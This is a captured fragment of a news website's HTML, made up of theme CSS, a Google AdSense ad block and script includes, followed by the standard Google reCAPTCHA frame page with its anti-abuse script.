    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VyeQd8hl6j-pA9nodpld4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769162219739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>